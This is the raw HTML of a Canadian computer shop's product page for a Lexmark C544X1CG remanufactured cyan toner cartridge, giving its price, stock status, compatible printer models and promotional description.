		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-5146" class="shopengine-product-page post-5146 product type-product status-publish product_cat-lexmark-laser-toner product_cat-printer-toner first outofstock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/">Lexmark Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Lexmark C544X1CG Remanufactured Toner &#8211; Cyan</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img decoding="async" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Lexmark C544X1CG Remanufactured Toner &#8211; Cyan</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>241.19</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"outofstock","availability":"Out of stock","class":"out-of-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-times-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z\"><\/path><\/svg>"}'>

			<p class="stock out-of-stock" data-stock-status="outofstock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>Out of stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	<p class="stock out-of-stock">Out of stock</p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSLXC544C</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" rel="tag">Lexmark Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>C544, C544n, C544dn, C544dw, C544dtn, C546, C546dtn, X544, X544n, X544dn, X544dw, X544dtn, X546, X546dtn, X548, X548de, X548dte</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Lexmark C544X1CG Remanufactured Toner &#8211; Cyan</h2>
<p>Discover high-quality printing solutions with the Lexmark C544X1CG Remanufactured Toner in Cyan. This premium toner cartridge is designed to meet your printing needs, providing exceptional color vibrancy and sharpness while helping you save on printing costs. Compatible with a wide range of Lexmark printers, this toner cartridge ensures reliable performance and consistent results.</p>
<h2>Key Features</h2>
<p><strong>Exceptional Color Quality</strong><br />
The Lexmark C544X1CG Remanufactured Toner in Cyan delivers stunning and consistent color quality. Your prints will stand out with vivid and eye-catching hues, making it perfect for presentations, brochures, and marketing materials.</p>
<p><strong>Cost-Effective Printing</strong><br />
Save on your printing expenses without compromising on quality. This remanufactured toner cartridge offers a budget-friendly alternative to OEM cartridges, allowing you to achieve professional prints without breaking the bank.</p>
<p><strong>Wide Compatibility</strong><br />
The Lexmark C544X1CG is compatible with a variety of Lexmark printer models, including:</p>
<p>C544<br />
C544n<br />
C544dn<br />
C544dw<br />
C544dtn<br />
C546<br />
C546dtn<br />
X544<br />
X544n<br />
X544dn<br />
X544dw<br />
X544dtn<br />
X546<br />
X546dtn<br />
X548<br />
X548de<br />
X548dte<br />
No matter which Lexmark printer you own, this toner cartridge will seamlessly integrate with your device, ensuring trouble-free printing.</p>
<p><strong>Easy Installation</strong><br />
Replacing your old toner cartridge is a breeze. The Lexmark C544X1CG Remanufactured Toner cartridge is designed for quick and hassle-free installation. Simply insert it into your printer, and you&#8217;re ready to produce high-quality prints.</p>
<p><strong>Eco-Friendly Choice</strong><br />
Choosing a remanufactured toner cartridge is an eco-conscious decision. By opting for this cartridge, you contribute to reducing electronic waste and promoting sustainability.</p>
<div class="group w-full text-token-text-primary border-b border-black/10 gizmo:border-0 dark:border-gray-900/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent" style="color: var(--text-primary);" data-testid="conversation-turn-3">
<div class="p-4 justify-center text-base md:gap-6 md:py-6 m-auto">
<div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 gizmo:md:px-5 gizmo:lg:px-1 gizmo:xl:px-5 md:max-w-2xl lg:max-w-[38rem] gizmo:md:max-w-3xl gizmo:lg:max-w-[40rem] gizmo:xl:max-w-[48rem] xl:max-w-3xl }">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 gizmo:w-full md:gap-3 lg:w-[calc(100%-115px)] agent-turn">
<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light" style="color: var(--tw-prose-body);">
<p>Upgrade your printing experience today with the Lexmark C544X1CG Remanufactured Toner in Cyan. Enjoy brilliant color prints, save on costs, and make an eco-friendly choice. Order yours now and experience the difference in print quality and affordability.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1460 status-publish first instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;85.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="1460" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lexmark-c544x1cg-remanufactured-toner-cyan/?add-to-cart=1460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1460" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1460}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1460" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4565 status-publish outofstock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
